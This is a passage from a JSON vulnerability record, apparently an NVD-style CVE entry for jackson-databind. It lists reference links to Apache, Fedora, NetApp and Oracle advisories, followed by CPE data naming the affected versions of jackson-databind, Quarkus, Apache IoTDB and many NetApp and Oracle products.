"url": "https://lists.apache.org/thread.html/r78d53a0a269c18394daf5940105dc8c7f9a2399503c2e78be20abe7e%40%3Cjira.kafka.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r7cb5b4b3e4bd41a8042e5725b7285877a17bcbf07f4eb3f7b316af60%40%3Creviews.iotdb.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r86c78bf7656fdb2dab69cbf17f3d7492300f771025f1a3a65d5e5ce5%40%3Ccommits.zookeeper.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r8764bb835bcb8e311c882ff91dd3949c9824e905e880930be56f6ba3%40%3Cuser.spark.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r8937a7160717fe8b2221767163c4de4f65bc5466405cb1c5310f9080%40%3Cdev.kafka.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r8937a7160717fe8b2221767163c4de4f65bc5466405cb1c5310f9080%40%3Cusers.kafka.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r8ae961c80930e2717c75025414ce48a432cea1137c02f648b1fb9524%40%3Cissues.hive.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r900d4408c4189b376d1ec580ea7740ea6f8710dc2f0b7e9c9eeb5ae0%40%3Cdev.zookeeper.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r90d1e97b0a743cf697d89a792a9b669909cc5a1692d1e0083a22e66c%40%3Cissues.zookeeper.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r91722ecfba688b0c565675f8bf380269fde8ec62b54d6161db544c22%40%3Ccommits.karaf.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r94c7e86e546120f157264ba5ba61fd29b3a8d530ed325a9b4fa334d7%40%3Ccommits.zookeeper.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r95a297eb5fd1f2d3a2281f15340e2413f952e9d5503296c3adc7201a%40%3Ccommits.tomee.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r98bfe3b90ea9408f12c4b447edcb5638703d80bc782430aa0c210a54%40%3Cissues.zookeeper.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/ra1157e57a01d25e36b0dc17959ace758fc21ba36746de29ba1d8b130%40%3Cjira.kafka.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/ra409f798a1e5a6652b7097429b388650ccd65fd958cee0b6f69bba00%40%3Cissues.hive.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/ra95faf968f3463acb3f31a6fbec31453fc5045325f99f396961886d3%40%3Cissues.flink.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/raf13235de6df1d47a717199e1ecd700dff3236632f5c9a1488d9845b%40%3Cjira.kafka.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/rb674520b9f6c808c1bf263b1369e14048ec3243615f35cfd24e33604%40%3Cissues.zookeeper.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/rbf4ce74b0d1fa9810dec50ba3ace0caeea677af7c27a97111c06ccb7%40%3Cdev.kafka.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/rbf4ce74b0d1fa9810dec50ba3ace0caeea677af7c27a97111c06ccb7%40%3Cusers.kafka.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/rc15e90bbef196a5c6c01659e015249d6c9a73581ca9afb8aeecf00d2%40%3Cjira.kafka.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/rc82ff47853289e9cd17f5cfbb053c04cafc75ee32e3d7223963f83bb%40%3Cdev.knox.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/rc88f2fa2b7bd6443921727aeee7704a1fb02433e722e2abf677e0d3d%40%3Ccommits.zookeeper.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/rc959cdb57c4fe198316130ff4a5ecbf9d680e356032ff2e9f4f05d54%40%3Cjira.kafka.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/rd317f15a675d114dbf5b488d27eeb2467b4424356b16116eb18a652d%40%3Cjira.kafka.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/rd57c7582adc90e233f23f3727db3df9115b27a823b92374f11453f34%40%3Cissues.hive.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/rd6f6bf848c2d47fa4a85c27d011d948778b8f7e58ba495968435a0b3%40%3Cissues.zookeeper.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/rdca8711bb7aa5d47a44682606cd0ea3497e2e922f22b7ee83e81e6c1%40%3Cissues.hive.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/rdf9a34726482222c90d50ae1b9847881de67dde8cfde4999633d2cdc%40%3Ccommits.zookeeper.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/re16f81d3ad49a93dd2f0cba9f8fc88e5fb89f30bf9a2ad7b6f3e69c1%40%3Ccommits.karaf.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/re96dc7a13e13e56190a5d80f9e5440a0d0c83aeec6467b562fbf2dca%40%3Cjira.kafka.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/rf1809a1374041a969d77afab21fc38925de066bc97e86157d3ac3402%40%3Ccommits.karaf.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/6X2UT4X6M7DLQYBOOHMXBWGYJ65RL2CT/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20210108-0007/"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com//security-alerts/cpujul2021.html"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuApr2021.html"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuapr2022.html"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2022.html"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujul2022.html"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2021.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2C23395F-4438-4B80-9DA6-87E760F7459A",
"versionEndExcluding": "2.6.7.4",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.6.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7703D07D-5784-47D1-9391-D376A24D7C5A",
"versionEndExcluding": "2.9.10.7",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.9.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "28C07803-813B-4AAC-9C08-9EB83756F16B",
"versionEndExcluding": "2.10.5.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.10.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netapp:oncommand_api_services:-:*:*:*:*:*:*:*",
"matchCriteriaId": "5EC98B22-FFAA-4B59-8E63-EBAA4336AD13",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:oncommand_workflow_automation:-:*:*:*:*:*:*:*",
"matchCriteriaId": "5735E553-9731-4AAC-BCFF-989377F817B3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:service_level_manager:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7081652A-D28B-494E-94EF-CA88117F23EE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:32:*:*:*:*:*:*:*",
"matchCriteriaId": "36D96259-24BD-44E2-96D9-78CE1D41F956",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:quarkus:quarkus:*:*:*:*:*:*:*:*",
"matchCriteriaId": "ADFFB9C4-DE43-4ADC-B1C7-6F034741D9C3",
"versionEndExcluding": null,
"versionEndIncluding": "1.6.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:apache:iotdb:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8C798AD5-AAF5-4044-B348-336F4CFA86CF",
"versionEndExcluding": "0.12.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:oracle:agile_plm:9.3.6:*:*:*:*:*:*:*",
"matchCriteriaId": "C650FEDB-E903-4C2D-AD40-282AB5F2E3C2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:agile_product_lifecycle_management_integration_pack:3.6:*:*:*:*:e-business_suite:*:*",
"matchCriteriaId": "5B62CB3B-FDDF-4AFF-A47E-6ADE6504D451",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_apis:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6DF2D056-3118-4C31-BEDD-69F016898CBB",
"versionEndExcluding": null,
"versionEndIncluding": "18.3",
"versionStartExcluding": null,
"versionStartIncluding": "18.1",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_apis:19.1:*:*:*:*:*:*:*",
"matchCriteriaId": "CF34B11F-3DE1-4C22-8EB1-AEE5CE5E4172",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_apis:19.2:*:*:*:*:*:*:*",
"matchCriteriaId": "86F03B63-F922-45CD-A7D1-326DB0042875",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_apis:20.1:*:*:*:*:*:*:*",
"matchCriteriaId": "7CBFC93F-8B39-45A2-981C-59B187169BD4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_apis:21.1:*:*:*:*:*:*:*",
"matchCriteriaId": "0843465C-F940-4FFC-998D-9A2668B75EA0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.6.2:*:*:*:*:*:*:*",
"matchCriteriaId": "132CE62A-FBFC-4001-81EC-35D81F73AF48",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "282150FF-C945-4A3E-8A80-E8757A8907EA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.7.1:*:*:*:*:*:*:*",
"matchCriteriaId": "645AA3D1-C8B5-4CD2-8ACE-31541FA267F0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FBCE22C0-4253-40A5-89AE-499A3BC9EFF3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "AB9FC9AB-1070-420F-870E-A5EC43A924A4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "3C5C28ED-C5AA-40B9-9B26-6A91D20B3E1A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_treasury_management:4.4:*:*:*:*:*:*:*",
"matchCriteriaId": "180F3D2A-7E7A-4DE9-9792-942CB3D6B51E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:blockchain_platform:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D0DBC938-A782-433F-8BF1-CA250C332AA7",
"versionEndExcluding": "21.1.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:coherence:12.2.1.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2FF57C7A-92C9-4D71-A7B1-CC9DEFAA8193",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:coherence:14.1.1.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "5FA64A1D-34F9-4441-857A-25C165E6DBB6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:commerce_platform:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F012E976-E219-46C2-8177-60ED859594BE",
"versionEndExcluding": null,
"versionEndIncluding": "11.3.2",
"versionStartExcluding": null,
"versionStartIncluding": "11.3.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:commerce_platform:11.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "21BEF2FC-89B8-4D97-BB3A-C1ECA19D03B5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_billing_and_revenue_management:7.5.0.23.0:*:*:*:*:*:*:*",
"matchCriteriaId": "790A89FD-6B86-49AE-9B4F-AE7262915E13",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_billing_and_revenue_management:12.0.0.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "E39D442D-1997-49AF-8B02-5640BE2A26CC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_cloud_native_core_unified_data_repository:1.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "AB1BC31C-6016-42A8-9517-2FBBC92620CC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_convergent_charging_controller:12.0.4.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "4012B512-DB7D-476A-93A6-51054DD6E3D0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_evolved_communications_application_server:7.1:*:*:*:*:*:*:*",
"matchCriteriaId": "987811D5-DA5E-493D-8709-F9231A84E5F9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_instant_messaging_server:10.0.1.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C4A94B36-479F-48F2-9B9E-ACEA2589EF48",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_interactive_session_recorder:6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "46E23F2E-6733-45AF-9BD9-1A600BD278C8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_interactive_session_recorder:6.4:*:*:*:*:*:*:*",
"matchCriteriaId": "E812639B-EE28-4C68-9F6F-70C8BF981C86",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_network_charging_and_control:12.0.4.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "28AD22B9-A037-419C-8D72-8B062E6882FE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_offline_mediation_controller:12.0.0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "A23B00C1-878A-4B55-B87B-EFFFA6A5E622",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_pricing_design_center:12.0.0.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "A28F42F0-FBDA-4574-AD30-7A04F27FEA3E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_services_gatekeeper:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "062E4E7C-55BB-46F3-8B61-5A663B565891",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_unified_inventory_management:7.4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "A7637F8B-15F1-42E2-BE18-E1FF7C66587D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:goldengate_application_adapters:19.1.0.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "E7BE0590-31BD-4FCD-B50E-A5F86196F99E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:health_sciences_empirica_signal:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2051BA9E-E635-47D5-B942-8AC26E9487CB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:health_sciences_empirica_signal:9.1:*:*:*:*:*:*:*",
"matchCriteriaId": "9EA81FC1-63E1-479F-941C-930351E43010",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:insurance_policy_administration:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1DDB3D8B-1D04-4345-BB27-723186719CBD",
"versionEndExcluding": null,
"versionEndIncluding": "11.3.0",
"versionStartExcluding": null,
"versionStartIncluding": "11.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:insurance_policy_administration:11.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "0F89EC4B-6D34-40F0-B7C6-C03D03F81C13",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:insurance_rules_palette:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5DEAB5CD-4223-4A43-AB9E-486113827A6C",
"versionEndExcluding": null,
"versionEndIncluding": "11.3.0",
"versionStartExcluding": null,
"versionStartIncluding": "11.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:insurance_rules_palette:11.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "F3E25293-CB03-44CE-A8ED-04B3A0487A6A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:jd_edwards_enterpriseone_orchestrator:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A0A366B8-1B5C-4C9E-A761-1AB1547D7404",
"versionEndExcluding": "9.2.5.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:jd_edwards_enterpriseone_tools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4BCA7DD9-8599-4E43-9D82-999BE15483B9",
"versionEndExcluding": "9.2.5.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_gateway:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6951D244-845C-4BF2-AC75-F226B0C39C77",
"versionEndExcluding": null,
"versionEndIncluding": "17.12",
"versionStartExcluding": null,
"versionStartIncluding": "17.7",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_gateway:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8B1C88FD-C2EC-4C96-AC7E-6F95C8763B48",
"versionEndExcluding": null,
"versionEndIncluding": "17.12.11",
"versionStartExcluding": null,
"versionStartIncluding": "17.12.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_gateway:*:*:*:*:*:*:*:*",
"matchCriteriaId": "53E2276C-9515-46F6-A621-213A3047B9A6",
"versionEndExcluding": null,
"versionEndIncluding": "18.8.11",
"versionStartExcluding": null,
"versionStartIncluding": "18.8.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_gateway:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3EF7E2B4-B741-41E9-8EF6-6C415AB9EF54",
"versionEndExcluding": null,
"versionEndIncluding": "19.12.10",
"versionStartExcluding": null,
"versionStartIncluding": "19.12.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_gateway:20.12.0:*:*:*:*:*:*:*",
"matchCriteriaId": "4A932C79-8646-4023-9C12-9C7A2A6840EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_service_backbone:14.1.3.2:*:*:*:*:*:*:*",
"matchCriteriaId": "E702EBED-DB39-4084-84B1-258BC5FE7545",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_service_backbone:15.0.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "3F7956BF-D5B6-484B-999C-36B45CD8B75B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_service_backbone:16.0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "DEE71EA5-B315-4F1E-BFEE-EC426B562F7E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_xstore_point_of_service:16.0.6:*:*:*:*:*:*:*",
"matchCriteriaId": "490B2C44-CECD-4551-B04F-4076D0E053C7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_xstore_point_of_service:17.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "DEC41EB8-73B4-4BDF-9321-F34EC0BAF9E6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_xstore_point_of_service:18.0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "48EFC111-B01B-4C34-87E4-D6B2C40C0122",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_xstore_point_of_service:19.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "073FEA23-E46A-4C73-9D29-95CFF4F5A59D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_xstore_point_of_service:20.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "A69FB468-EAF3-4E67-95E7-DF92C281C1F1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:sd-wan_edge:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "77E39D5C-5EFA-4FEB-909E-0A92004F2563",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:utilities_framework:4.3.0.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "A5BBA303-8D2B-48C5-B52A-4E192166699C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:utilities_framework:4.3.0.6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "8DF02546-3F0D-4FDD-89B1-8A3FE43FB5BF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:utilities_framework:4.4.0.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "3F906F04-39E4-4BE4-8A73-9D058AAADB43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:utilities_framework:4.4.0.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "7B393A82-476A-4270-A903-38ED4169E431",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:utilities_framework:4.4.0.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "85CAE52B-C2CA-4C6B-A0B7-2B9D6F0499E2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:webcenter_portal:12.2.1.3.0:*:*:*:*:*:*:*",
